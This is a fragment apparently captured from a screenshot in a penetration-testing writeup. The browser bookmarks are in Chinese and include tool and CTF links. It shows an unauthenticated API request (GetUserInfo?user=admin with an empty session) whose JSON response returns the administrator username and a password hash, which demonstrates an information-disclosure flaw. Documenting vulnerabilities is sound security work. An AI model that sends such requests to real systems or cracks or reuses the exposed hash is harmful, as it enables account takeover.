 不安全 /api/v1/GetUserInfo?user=admin&session=
3 H
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 CTF Github 资料文库 编程 区块链 临时 应急
1 // 20211105085101
2 // http:// pi/v1/GetUserInfo?user=admin&session=
3
4 {
5 "strUser": "admin",
6 "strPasswd": "02ed400b8d9289f311fc1d68a83fdaaa",
7 "strUserType": "Administrator",
8 "strRole": "Administrator"
9 }